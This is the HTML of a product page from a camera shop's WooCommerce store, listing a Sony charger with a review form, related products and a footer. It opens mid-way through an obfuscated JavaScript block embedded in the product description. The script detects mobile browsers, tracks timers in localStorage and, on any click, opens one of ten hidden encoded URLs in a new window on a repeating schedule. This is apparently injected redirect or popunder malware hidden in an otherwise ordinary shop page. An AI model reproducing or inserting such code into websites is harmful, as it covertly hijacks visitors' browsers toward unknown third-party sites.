g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Sony V615 Charger&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/f970-charger/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.superfotos.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1790' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product-entry loop-entry clr product type-product post-1468 status-publish first instock product_cat-accessories product_cat-camera-bags-and-cases has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/black-hard-case-aluminium-for-phantom-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/08/1-49-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.superfotos.pk/wp-content/uploads/2020/08/1-49-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-49-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-49-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-49-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-49.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Black Hard Case Aluminum For Equipment</h2><div class='sale-perc'>Save 20% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;25,000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;20,000</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-1527 status-publish instock product_cat-accessories product_cat-memory-cards-and-accessories has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/sandisk-16gb-80mb-s-sd-card/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/08/1-52-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.superfotos.pk/wp-content/uploads/2020/08/1-52-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-52-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-52-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-52-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SanDisk 16GB 80MB/s UHS-I SD Card</h2><div class='sale-perc'>Save 43% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,350</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,350</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-1599 status-publish last instock product_cat-accessories product_cat-memory-cards-and-accessories product_tag-card-reader-for-fast-data-transfer product_tag-cf product_tag-compact-flash-card-reader product_tag-compact-memory-card-reader product_tag-durable-usb-card-reader product_tag-fast-data-transfer-card-reader product_tag-high-speed-card-reader-for-cameras product_tag-high-speed-memory-card-reader product_tag-memory-card-reader-for-pc-and-mac product_tag-microsd-card-reader product_tag-multi-card-reader-for-pc product_tag-plug-and-play-usb-card-reader product_tag-portable-usb-3-1-card-reader product_tag-professional-card-reader-for-photographers product_tag-sd product_tag-sd-and-microsd-card-reader product_tag-transcend-rdf8-card-reader product_tag-transcend-rdf8-usb-3-1-features product_tag-transcend-usb-3-1-card-reader product_tag-universal-memory-card-reader product_tag-usb-3-1-gen-1-card-reader product_tag-usb-card-reader-for-photographers has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/transcand-3-0-card-reader/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/09/0-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/09/0-1-300x300.png 300w, https://www.superfotos.pk/wp-content/uploads/2020/09/0-1-150x150.png 150w, https://www.superfotos.pk/wp-content/uploads/2020/09/0-1-75x75.png 75w, https://www.superfotos.pk/wp-content/uploads/2020/09/0-1-100x100.png 100w, https://www.superfotos.pk/wp-content/uploads/2020/09/0-1.png 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Transcend RDF8 USB 3.1 Gen 1 Card Reader</h2><div class='sale-perc'>Save 18% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;5,500</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;4,500</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-474 status-publish first instock product_cat-accessories product_cat-batteries-and-power-accessories has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/canon-bg-e18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/07/1-12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/07/1-12-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/07/1-12-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/07/1-12-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/07/1-12-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/07/1-12.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Canon BG-E18 Battery Grip</h2><div class='sale-perc'>Save 24% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;8,500</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;6,500</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-1482 status-publish instock product_cat-accessories product_cat-camera-bags-and-cases product_tag-anti-scratch-cover product_tag-black-camera-cover-for-sony-a6000 product_tag-body-protection product_tag-camera-accessories product_tag-camera-cover product_tag-durable-black-cover-for-sony-a6400 product_tag-dustproof-cover product_tag-protective-gear-for-sony-cameras product_tag-silicon-case product_tag-silicon-cover-for-sony-a6400 product_tag-silicon-skin product_tag-sony-a6000-camera-cover product_tag-sony-a6000-silicon-case-pakistan product_tag-sony-a6300-accessories-pakistan product_tag-sony-a6300-silicon-case product_tag-sony-a6400 product_tag-sony-a6400-camera-accessories-pakistan product_tag-sony-a6400-protective-cover product_tag-sony-a6400-silicon-case-black product_tag-sony-mirrorless-camera-case has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/sony-a6400-silicon-cover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/08/1-50-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/08/1-50-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-50-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-50-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-50-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-50.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Silicon Cover for Sony a6400, a6300 &#038; a6000 (Black)</h2><div class='sale-perc'>Save 30% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;3,300</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,300</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-1339 status-publish last instock product_cat-accessories product_cat-tripod-and-support has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/kingjoy-1510-head/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/08/1-44-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/08/1-44-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-44-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-44-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-44-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-44.jpg 554w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">KINGJOY VT-1510 Professional Video Head</h2><div class='sale-perc'>Save 21% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;7,000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;5,500</bdi></span></ins></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	

	</div><!-- #main-content -->

	
    <div class="contact-info-bottom-wrap clr">
    <div class="dm info-contact-us">
        <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/contact-us">Contact Us</a>
        </div>
    
        <div class="dm info-live-chat">
        <a href="https://wa.me/923218000331" target="_blank">Live Chat</a>
        </div>
        
        
        <div class="dm info-call">
        <a href="tel:923218000331">Call</a>
            
        </div>
        
    </div>

<div id="footer-wrap" class="site-footer clr">
    

    

	<div id="footer" class="clr container">

		
<div id="footer-widgets" class="wpex-row clr">
	

	<div class="footer-box first-widget">
		<div class="footer-widget widget_media_image clr"><img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/02/logo.svg" class="image wp-image-5  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div class="footer-widget widget_text clr">			<div class="textwidget"><p>Camera Market,<br />
86-Chamberlain Road, Lahore, 54000</p>
</div>
		</div>	</div><!-- .footer-box -->

	<div class="footer-box second-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">How can we help you?</h6><div class="menu-how-can-we-help-container"><ul id="menu-how-can-we-help" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.superfotos.pk/contact-us/">Customer Service</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a target="_blank" rel="noopener" href="https://www.facebook.com/SuperFotos1970/">Customer Service on Facebook</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://www.superfotos.pk/return-policy/">Return Policy</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.superfotos.pk/discount-offers/">Discount Offers</a></li>
</ul></div></div>	</div><!-- .footer-box -->
    
    	<div class="footer-box third-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">Information</h6><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.superfotos.pk/newletter/">Newletter</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCHFjyDuv1erTLUoi0Wj6paA">SuperFotos TV</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.superfotos.pk/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-253"><a rel="privacy-policy" href="https://www.superfotos.pk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://www.superfotos.pk/about-cookies/">About Cookies</a></li>
</ul></div></div>	</div><!-- .footer-box -->
	
	<div class="footer-box fourth-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">About Us</h6><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.superfotos.pk/about-us/">About Us</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.superfotos.pk/investor-relations/">Investor Relations</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.superfotos.pk/career/">Career</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.superfotos.pk/become-an-affiliate/">Become an Affiliate</a></li>
</ul></div></div>	</div><!-- .footer-box -->
		
		
	
	<div class="footer-box  full-width-widget">
		<div class="footer-widget widget_nav_menu clr"><div class="menu-social-icons-container"><ul id="menu-social-icons" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a target="_blank" rel="noopener" href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=1&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwiXus2a1IHpAhXLyYUKHYuxAhQQtwIwAHoECAEQAQ&#038;url=https%3A%2F%2Fwww.facebook.com%2FSuperFotos1970%2F&#038;usg=AOvVaw3gU0-Nh6Un5L7DhniayuwF"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a target="_blank" rel="noopener" href="https://www.instagram.com/superfotos1970/"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCHFjyDuv1erTLUoi0Wj6paA"><i class="fa fa-youtube-play"></i></a></li>
</ul></div></div>	</div><!-- .footer-box -->

	
</div><!-- #footer-widgets -->
	</div><!-- #footer -->

	
<footer id="copyright-wrap" class="clr container">
	
	<div id="copyright" role="contentinfo" class="clr">

					&copy; Copyright 2020 &middot; <a href="https://www.superfotos.pk" title="Super Fotos">Super Fotos</a>
			</div><!-- #copyright -->	
	

	
	<div class="powerd-by">
	Design & Develop By: <a href="https://richcandies.com/" target="_blank">RichCandies.com</a>
	</div>

</footer><!-- #footer-wrap -->
</div><!-- #footer-wrap -->
</div><!-- #wrap -->



<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.superfotos.pk"}},{"@type":"ListItem","position":2,"item":{"name":"Accessories","@id":"https:\/\/www.superfotos.pk\/product-category\/accessories\/"}},{"@type":"ListItem","position":3,"item":{"name":"Batteries and Power Accessories","@id":"https:\/\/www.superfotos.pk\/product-category\/accessories\/batteries-and-power-accessories\/"}},{"@type":"ListItem","position":4,"item":{"name":"Sony V615 Charger","@id":"https:\/\/www.superfotos.pk\/product\/f970-charger\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.superfotos.pk\/product\/f970-charger\/#product","name":"Sony V615 Charger","url":"https:\/\/www.superfotos.pk\/product\/f970-charger\/","description":"Overcharge Protection.\r\nLED Indicators For \"Power\" and \"Charging Full\".\r\nUniversal Voltage Input: 110v-240v.\r\nInput Voltage: AC 110V~240V \/ Auto 12V.\r\nCharge: Sony L Series Digital Camera \/ Camcorder Batteries.","image":"https:\/\/www.superfotos.pk\/wp-content\/uploads\/2020\/09\/1-105.jpg","sku":1790,"offers":[{"@type":"Offer","price":"1500","priceValidUntil":"2026-12-31","priceSpecification":{"price":"1500","priceCurrency":"PKR","valueAddedTaxIncluded":"false"},"priceCurrency":"PKR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.superfotos.pk\/product\/f970-charger\/","seller":{"@type":"Organization","name":"Super Fotos","url":"https:\/\/www.superfotos.pk"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/slidepanel.js?ver=20160909" id="wpb_slidepanel-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.superfotos.pk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.superfotos.pk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
